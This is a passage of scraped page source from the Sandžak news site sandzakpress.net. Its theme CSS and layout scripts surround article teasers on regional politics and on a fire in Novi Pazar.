.td-module-container:before{bottom:-13px}.tdi_14 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_14 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_14 .td_module_wrap .td-module-container:before{display:block!important}.tdi_14 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_14 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_14 .entry-title{font-size:14px!important;line-height:1.4!important}@media (min-width:768px){.tdi_14 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"","show_btn":"none","show_excerpt":"","ajax_pagination":"next_prev","sort":"","category_id":"10194","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJub25lIn0=","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"TEME","header_color":"#a8a9ac","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"eyJwaG9uZSI6IiJ9","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","show_audio":"none","show_cat":"none","show_review":"none","excerpt_col":"","review_size":"0.5","block_template_id":"","excerpt_inline":"yes","td_ajax_preloading":"","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","art_excerpt":"","excerpt_gap":"","excerpt_middle":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "2";
block_tdi_14.block_type = "td_flex_block_1";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "433";
block_tdi_14.header_color = "#a8a9ac";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "145";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TEME</span></h4></div><div id=tdi_14 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:10:27+01:00" >13. Januara 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Admir Lisica</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sandzakpress.net/arijanske-hize-i-njihov-trag-u-bosni/"  rel="bookmark" class="td-image-wrap " title="Arijanske hiže i njihov trag u Bosni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/1-4-1-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/arijanske-hize-i-njihov-trag-u-bosni/"  rel="bookmark" title="Arijanske hiže i njihov trag u Bosni">Arijanske hiže i njihov trag u Bosni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T16:39:55+01:00" >30. Oktobra 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sulejman V. Aličkov</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sandzakpress.net/medjunarodni-prodor-usame-zukorlica-od-periferije-do-diplomatskog-fenomena/"  rel="bookmark" class="td-image-wrap " title="Međunarodni prodor Usame Zukorlića: Od periferije do diplomatskog fenomena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/09/Usame-Zukorlic-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/medjunarodni-prodor-usame-zukorlica-od-periferije-do-diplomatskog-fenomena/"  rel="bookmark" title="Međunarodni prodor Usame Zukorlića: Od periferije do diplomatskog fenomena">Međunarodni prodor Usame Zukorlića: Od periferije do diplomatskog fenomena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-25T17:14:24+02:00" >25. Septembra 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Mijat Kontić</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_1 tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-2"  data-td-block-uid="tdi_15" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
            .td-theme-wrap .tdi_15 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15 .td-subcat-item .td-cur-simple-item {
                color: #009921;
            }

            .td-theme-wrap .tdi_15 .block-title > *,
            .td-theme-wrap .tdi_15 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #009921;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_15 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_15 .block-title {
                border-color: #009921;
            }

            
            .td-theme-wrap .tdi_15 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15 .td-instagram-user a {
                color: #009921;
            }

            .td-theme-wrap .tdi_15 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15 .td-load-more-wrap a:hover {
                background-color: #009921;
                border-color: #009921;
            }

            .td-theme-wrap .tdi_15 .td-read-more a,
            .td-theme-wrap .tdi_15 .td-weather-information:before,
            .td-theme-wrap .tdi_15 .td-weather-week:before,
            .td-theme-wrap .tdi_15 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15 .td-post-category,
            .td-theme-wrap .tdi_15 .td-post-category:hover {
                background-color: #009921;
            }
</style>
<style>.tdi_15 .td-block-title a,.tdi_15 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","custom_title":"Najnovije","header_color":"#009921","td_ajax_filter_type":"td_category_ids_filter","ajax_pagination":"next_prev","sort":"","image_size2":"","f_header_font_transform":"uppercase","category_id":"798","show_review2":"none","show_audio2":"none","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","modules_space2":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMSJ9","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","td_filter_default_txt":"Sve","block_template_id":"","td_ajax_preloading":"preload","td_ajax_filter_ids":"800,1,13,3,802, 4,5, 801, 10545,9","block_type":"td_block_1","separator":"","custom_url":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "2";
block_tdi_15.block_type = "td_block_1";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "16571";
block_tdi_15.header_color = "#009921";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3315";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUP: Lokalizovan po\u017ear u Novom Pazaru, u toku doga\u0161avanje\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/po-ar-324x235.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/po-ar-324x235.jpg 324w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/po-ar-648x470.jpg 648w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px\"  alt=\"\" title=\"MUP: Lokalizovan po\u017ear u Novom Pazaru, u toku doga\u0161avanje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje\/\"  rel=\"bookmark\" title=\"MUP: Lokalizovan po\u017ear u Novom Pazaru, u toku doga\u0161avanje\">MUP: Lokalizovan po\u017ear u Novom Pazaru, u toku doga\u0161avanje<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T14:04:53+01:00\" >24. Januara 2026.<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/sandzakpress.net\/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\nPripadnici Sektora za vanredne situacije pri MUP-u Srbije, lokalizovali su po\u017ear koji je izbio no\u0107as oko 1.47 \u010dasova u Novom Pazaru u ulici Dimitrija...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u017ear u Novom Pazaru jo\u0161 nije lokalizovan, vatra pod djelimi\u010dnom kontrolom\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/viber_slika_2026-01-24_10-46-07-069-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/viber_slika_2026-01-24_10-46-07-069-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/viber_slika_2026-01-24_10-46-07-069-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Po\u017ear u Novom Pazaru jo\u0161 nije lokalizovan, vatra pod djelimi\u010dnom kontrolom\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom\/\"  rel=\"bookmark\" title=\"Po\u017ear u Novom Pazaru jo\u0161 nije lokalizovan, vatra pod djelimi\u010dnom kontrolom\">Po\u017ear u Novom Pazaru jo\u0161 nije lokalizovan, vatra pod djelimi\u010dnom kontrolom<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T10:51:21+01:00\" >24. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ministar Zukorli\u0107 u zvani\u010dnoj posjeti Novoj Varo\u0161i\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769159130557-1200x800-1-100x70.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769159130557-1200x800-1-100x70.jpeg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769159130557-1200x800-1-200x140.jpeg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Ministar Zukorli\u0107 u zvani\u010dnoj posjeti Novoj Varo\u0161i\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi\/\"  rel=\"bookmark\" title=\"Ministar Zukorli\u0107 u zvani\u010dnoj posjeti Novoj Varo\u0161i\">Ministar Zukorli\u0107 u zvani\u010dnoj posjeti Novoj Varo\u0161i<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T10:00:00+01:00\" >24. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mje\u0161tani Melaja: Ako se ne rije\u0161i problem u Gucevi\u0107u, bi\u0107e blokada\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/melajci-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/melajci-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/melajci-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Mje\u0161tani Melaja: Ako se ne rije\u0161i problem u Gucevi\u0107u, bi\u0107e blokada\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a 